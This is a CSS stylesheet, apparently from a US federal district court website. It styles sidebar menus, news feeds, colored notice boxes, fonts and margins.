.l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.flsd-fp-news-feed .views-row{border-bottom:none;padding:0;margin-bottom:4px;}.flsd-fp-news-feed .views-row .views-field-field-news-date{font-weight:normal;font-size:11px;margin-bottom:2px;}.flsd-fp-news-feed .views-row .views-field-title{font-weight:bold;font-size:11px;margin-bottom:2px;}
#menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1 li{border-bottom:none;padding:0;margin-bottom:4px;}
h1.site-slogan a{font-size:1rem;padding-left:7rem};a.site-logo img{margin-top:1.5em;position:relative};.front .l-region--featured .welcome-img-txt{padding-top:0em};.front .l-region--featured .welcome-image-wrapper{padding-top:1em};.block.block--nodeblock.block_white.contextual-links-region.block--nodeblock-nb-quick-links-home{letter-spacing:-.2px;padding-top:0.5em;padding-left:0.5em;}#div.field_item p{padding-top:0em;padding-left:0em;padding-bottom:0em;padding-right:0em;}#flsd-ul-li{font-weight:bold;margin:0.5em 0 0.45em -2.4em;}#flsd-ul-li li{font-weight:normal;margin:0 0 0 3em;padding-bottom:0.4em;}
.view-display-id-court_tabs_view ul li .views-field-title{margin-right:0px;}.view-display-id-court_tabs_view ul li .views-field-title span{padding:19px;}
.block--views-staff-directory-home-court-list{padding-left:.4em;padding-right:0em;letter-spacing:-.4px;}
h1.page-title{font-family:"opensans-regular",sans-serif};
div.date-day{display:none;}
.block_title{font-family:"opensans-regular",sans-serif;}h1#page-title a{font-family:"opensans-regular",sans-serif;}
.horizontal-tabs a{font-family:"opensans-regular",sans-serif;font-size:"0.93rem";}.ui-widget-content a{color:#205493;}.ui-widget{font-family:"opensans-regular",sans-serif;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{}}
.footcol{float:left;width:25%;}
.feed-icon{display:none;}
.flsd_inline{display:inline;}.flsd_inline_block{display:inline-block;}
.flsd-justify{text-align:justify !important;}.flsd-align-left{text-align:left;}
.flsd-icon-left,.flsd-icon-right{position:relative;top:0.15em;width:16px;height:16px;}.flsd-icon-left{margin-left:0.5em;right:0.3em;}.flsd-icon-right{left:0.25em;}.flsd-video{width:18px;height:18px;}
.oho-site-alert-message{border-style:solid;border-color:#367fc8;font-weight:bold;text-align:justify;}.blink{animation:blinker 2s step-start infinite;}@keyframes blinker{50%{opacity:0;}}.flsd-box-grey-top{margin-top:-1em;margin-bottom:1.5em;height:4.5em;}.flsd-box-yellow-top,.flsd-box-blue-not-top,.flsd-box-blue-top{background-color:#EDF1F6;width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-left:-0.4em;margin-top:-1.4em;text-align:center;}.flsd-box-blue-not-top{border-top:solid;}.flsd-box-grey-top,.flsd-box-grey-bigger,.flsd-box-grey{background-color:#F1F1F1;width:101.8%;padding-left:0.7em;border-color:#367fc8 !important;margin-left:-0.64em;text-align:left;overflow-y:scroll;}.flsd-box-grey{height:8.1em;border-top:solid;margin-bottom:-0.58em;}.flsd-box-grey-bigger{height:17em;margin-top:-1em;}.flsd-box-yellow-top{background-color:#FFF1D2 !important;height:5.5em;padding-left:0.7em;margin-top:-0.5em;margin-bottom:1.25em;margin-left:-0.64em;text-align:left;}.flsd-margin-top{margin-top:-0.6em;}.flsd-padding-top{padding-top:0.5em;}.flsd-padding-leftright-05{padding-left:0.5em;padding-right:0.5em;}.flsd-box-yellow-top-larger-font{width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-top:-0.2em;background-color:#FFF1D2 !important;height:3em;padding-left:0.7em;margin-bottom:1.8em;margin-left:-0.5em;text-align:left;}.flsd-hr{background-color:#367fc8 !important;height:2px !important;}
.flsd-smaller-bold-font{font-size:smaller;font-weight:bold;}.flsd-larger-bold-font{font-size:larger;font-weight:bold;}.flsd-font-larger-bold{font-size:1.5rem;font-weight:bold;line-height:2.5rem;}.flsd-font-size-bold{font-size:larger !important;font-weight:bold !important;}.flsd-font-size-135{font-size:1em;}.flsd-font-size-105{font-size:1.05em;}.flsd-shadow-red{text-shadow:1px 0 #ff0000;}.flsd-shadow-navy{text-shadow:1px 0 #000080;}.flsd-font-red{color:#ff0000;}.flsd-font-navy{color:#000080;}.flsd-text-align-left{text-align:left !important;}.flsd-font-bold{font-weight:bold !important;}.flsd-font-larger{font-size:larger;}.flsd-font-navy-larger-bold{color:#000080;font-size:larger;font-weight:bold !important;}
.flsd-margin-left{margin-left:0.5em;}.flsd-margin-left-elem{margin-left:2em;}.flsd-margin-left-12{margin-left:12em;}.flsd-margin-left-1-5{margin-left:1.5em;}.flsd-margin-top-first{margin-top:1em;}.flsd-center{text-align:center !important;}.flsd-margin-top-closer{margin-top:-1em !important;}.flsd-label-align{width:15em;display:inline-block;}
